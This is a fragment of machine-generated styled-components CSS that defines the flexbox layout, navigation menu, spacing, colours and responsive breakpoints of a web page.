.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g31[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g32[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.eJyIFT{color:rgba(51,51,51,1);border-top:none;}/*!sc*/
.eJyIFT span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.eJyIFT:first-child{border-top:none;}}/*!sc*/
.eJyIFT:last-child{border-bottom:none;}/*!sc*/
data-styled.g33[id="sc-1c361426-2"]{content:"eJyIFT,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g34[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g35[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g36[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
.jIeYUF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jIeYUF{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jIeYUF{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jIeYUF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hNsslt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hNsslt{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hNsslt{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.hNsslt > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jThgil{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jThgil{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jThgil{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jThgil > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eLsnnt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eLsnnt{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eLsnnt{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.eLsnnt > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dHnuGO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dHnuGO{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dHnuGO{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dHnuGO > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jDzFeu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jDzFeu{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jDzFeu{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin:0rem;}}/*!sc*/
.jDzFeu > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ccUlzk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ccUlzk{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ccUlzk{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
.ccUlzk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.fDmurB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fDmurB{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fDmurB{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fDmurB > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hqEDYS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hqEDYS{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hqEDYS{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hqEDYS > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.drunTm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.drunTm{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.drunTm{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.drunTm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.bApWVA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bApWVA{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.bApWVA{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.bApWVA > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.NZhPy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.NZhPy{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.NZhPy{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.NZhPy > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.eXZBai{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.eXZBai{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.eXZBai{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.eXZBai > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.cfetvQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.cfetvQ{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.cfetvQ{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.cfetvQ > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hTBuKl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hTBuKl{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hTBuKl{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.hTBuKl > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g37[id="sc-c02318a3-0"]{content:"jIeYUF,hNsslt,jThgil,eLsnnt,dHnuGO,jDzFeu,ccUlzk,fDmurB,hqEDYS,drunTm,bApWVA,NZhPy,eXZBai,cfetvQ,hTBuKl,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
data-styled.g38[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g39[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.gOPDdv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.gOPDdv svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.gOPDdv svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.gOPDdv svg{background:rgba(84,130,53,1);}/*!sc*/
.gOPDdv svg path{fill:rgba(255,255,255,1);}/*!sc*/
.dygmjE{display:block;color:rgba(56,77,97,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.dygmjE:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(48,67,84,1);}/*!sc*/
.ljcikh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.ljcikh svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.ljcikh svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh svg{background:rgba(84,130,53,1);}/*!sc*/
.ljcikh svg path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh:hover{background-color:transparent;}/*!sc*/
.ljcikh svg path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh svg:last-child{margin-left:0;}/*!sc*/
.dquQns{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51,51,51,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.FToVm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.FToVm svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.FToVm svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.FToVm svg{background:rgba(84,130,53,1);}/*!sc*/
.FToVm svg path{fill:rgba(255,255,255,1);}/*!sc*/
.FToVm:hover{background-color:transparent;}/*!sc*/
data-styled.g40[id="sc-1be7f03f-0"]{content:"gOPDdv,dygmjE,ljcikh,dquQns,FToVm,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g41[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.inOpgV{background-color:rgba(255,255,255,1);}/*!sc*/
.dRqyfz{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g42[id="sc-990a0b6e-0"]{content:"inOpgV,dRqyfz,"}/*!sc*/
.iPUrhJ{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
